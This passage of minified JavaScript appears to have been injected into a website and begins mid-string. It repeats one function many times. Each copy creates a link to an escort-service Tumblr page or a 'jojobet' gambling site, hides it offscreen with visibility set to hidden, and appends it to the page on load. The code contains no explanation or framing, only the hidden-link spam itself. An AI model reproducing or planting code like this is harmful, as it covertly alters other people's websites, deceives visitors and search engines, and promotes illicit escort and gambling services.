escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a51664c7fa();}else{document.addEventListener('DOMContentLoaded',addLink_a51664c7fa);}})();(function(){function addLink_7e765b9f00(){var e=document.createElement('a');e.href="https://mitele.site/";e.title="dubai escort";e.textContent="dubai escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7e765b9f00();}else{document.addEventListener('DOMContentLoaded',addLink_7e765b9f00);}})();(function(){function addLink_8774ab201f(){var e=document.createElement('a');e.href="https://eskisehir-friend.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8774ab201f();}else{document.addEventListener('DOMContentLoaded',addLink_8774ab201f);}})();(function(){function addLink_3d00d3c93a(){var e=document.createElement('a');e.href="https://eskisehir-msc.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3d00d3c93a();}else{document.addEventListener('DOMContentLoaded',addLink_3d00d3c93a);}})();(function(){function addLink_eeefa6fcee(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_eeefa6fcee();}else{document.addEventListener('DOMContentLoaded',addLink_eeefa6fcee);}})();(function(){function addLink_bef070f75e(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bef070f75e();}else{document.addEventListener('DOMContentLoaded',addLink_bef070f75e);}})();(function(){function addLink_faf15e40f4(){var e=document.createElement('a');e.href="https://adana-msc.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_faf15e40f4();}else{document.addEventListener('DOMContentLoaded',addLink_faf15e40f4);}})();(function(){function addLink_5da6caddd5(){var e=document.createElement('a');e.href="https://tekirdag-msc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5da6caddd5();}else{document.addEventListener('DOMContentLoaded',addLink_5da6caddd5);}})();(function(){function addLink_89dfac15c1(){var e=document.createElement('a');e.href="https://tekirdag-corlumsc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_89dfac15c1();}else{document.addEventListener('DOMContentLoaded',addLink_89dfac15c1);}})();(function(){function addLink_537a1b4717(){var e=document.createElement('a');e.href="https://nusaybin-msc.tumblr.com";e.title="Nusaybin Escort";e.textContent="Nusaybin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_537a1b4717();}else{document.addEventListener('DOMContentLoaded',addLink_537a1b4717);}})();(function(){function addLink_143c9e5d6c(){var e=document.createElement('a');e.href="https://batman-msc.tumblr.com";e.title="batman escort";e.textContent="batman escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_143c9e5d6c();}else{document.addEventListener('DOMContentLoaded',addLink_143c9e5d6c);}})();(function(){function addLink_ee01d9df45(){var e=document.createElement('a');e.href="https://folpak.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ee01d9df45();}else{document.addEventListener('DOMContentLoaded',addLink_ee01d9df45);}})();(function(){function addLink_642a3d693b(){var e=document.createElement('a');e.href="https://hem.org.br/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_642a3d693b();}else{document.addEventListener('DOMContentLoaded',addLink_642a3d693b);}})();(function(){function addLink_593985e7c9(){var e=document.createElement('a');e.href="https://bodrum-mes.tumblr.com";e.title="bodrum escort";e.textContent="bodrum escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_593985e7c9();}else{document.addEventListener('DOMContentLoaded',addLink_593985e7c9);}})();(function(){function addLink_d4d8f834be(){var e=document.createElement('a');e.href="https://adana-fsm.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d4d8f834be();}else{document.addEventListener('DOMContentLoaded',addLink_d4d8f834be);}})();(function(){function addLink_5d3c0a9f4d(){var e=document.createElement('a');e.href="https://eskisehir-fsm.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5d3c0a9f4d();}else{document.addEventListener('DOMContentLoaded',addLink_5d3c0a9f4d);}})();(function(){function addLink_a26006e277(){var e=document.createElement('a');e.href="https://bodrum-fsm.tumblr.com/";e.title="bodrum escort";e.textContent="bodrum escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a26006e277();}else{document.addEventListener('DOMContentLoaded',addLink_a26006e277);}})();(function(){function addLink_ecd6a5326c(){var e=document.createElement('a');e.href="https://izmit-fsm.tumblr.com/";e.title="İzmit Escort";e.textContent="İzmit Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ecd6a5326c();}else{document.addEventListener('DOMContentLoaded',addLink_ecd6a5326c);}})();(function(){function addLink_c74df9b955(){var e=document.createElement('a');e.href="https://bursa-mtz.tumblr.com/";e.title="bursa escort";e.textContent="bursa escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c74df9b955();}else{document.addEventListener('DOMContentLoaded',addLink_c74df9b955);}})();(function(){function addLink_b8cc8230e5(){var e=document.createElement('a');e.href="https://www.yad.fr/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b8cc8230e5();}else{document.addEventListener('DOMContentLoaded',addLink_b8cc8230e5);}})();(function(){function addLink_4ebb214cac(){var e=document.createElement('a');e.href="http://sindconce.org.br/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4ebb214cac();}else{document.addEventListener('DOMContentLoaded',addLink_4ebb214cac);}})();